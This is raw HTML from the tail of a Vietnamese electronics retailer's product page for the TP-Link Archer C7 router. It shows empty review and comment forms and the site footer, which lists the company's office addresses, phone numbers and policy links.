		<span id="reply-title" class="comment-reply-title">Đánh giá AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='13686' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="04abfffa88" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="13686" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1000498067">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1257423401">


	<div id="col-1868606440" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-433792483" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-158269108">


	<div id="col-978968113" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-968523638">


	<div id="col-1484833696" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-566428824">


	<div id="col-927108762" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1521496645">


	<div id="col-1788999920" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1548588090" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-1960489517">


	<div id="col-322780671" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1000498067 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
